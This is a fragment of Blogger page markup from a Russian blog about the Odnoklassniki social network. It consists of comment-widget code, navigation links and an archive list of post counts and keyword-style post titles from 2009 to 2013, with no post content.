<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/07/79_256.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/07/blog-post_4068.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/9044561461161341089/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_2696.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/07/38_31.html'>Одноклассники 38 лет город киров</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3530.html'>Картинки для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4034.html'>Одноклассники липецкая область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1600.html'>Одноклассники знакомства сайт друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_3859.html'>Одноклассники ua украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cab_29.html'>Одноклассники cab</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_350.html'>Секреты игры аватария в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5512.html'>Игра в одноклассниках найти предмет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1788.html'>Поиск знакомых в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9836.html'>Исламские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_651.html'>Мой мир одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_7114.html'>Www одноклассники ru мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_5956.html'>Www одноклассники ru поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_8842.html'>Одноклассники ru россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_280.html'>Одноклассники ru моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9695.html'>Лучшие фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5064.html'>Одноклассники лого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/4_25.html'>Одноклассники 4 школа г новозыбков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6915.html'>Одноклассники хабаровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/jl-ua_25.html'>Jl одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6146.html'>Одноклассники регистрация бесплатно вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cheat-engine_24.html'>Cheat engine ок одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_52.html'>Самые новейшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6560.html'>Флеш игры одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_364.html'>Германия найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5968.html'>Прикольные статусы для одноклассников картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_2158.html'>Одноклассники ua вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_4298.html'>Одноклассники ru поиск друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2011_21.html'>Статусы для одноклассников 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_20.html'>Одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_20.html'>Www секс одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_5979.html'>Одноклассники фильм онлайн 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1717.html'>Рамки для фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/film-online-2010_19.html'>Одноклассники film online 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/terra_19.html'>Одноклассники terra</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4992.html'>Сайт одноклассники регистрация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8033.html'>Вход в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9149.html'>Красивые девушки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_7678.html'>Одноклассники версия 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5490.html'>Одноклассники ru официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9424.html'>Как убрать друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4226.html'>Одноклассники ютуб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_4500.html'>Одноклассники 2010 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5869.html'>Одноклассники шлюз</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3651.html'>Красивые высказывания в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5946.html'>Программа для одноклассников бесплатные подарки</a></li>
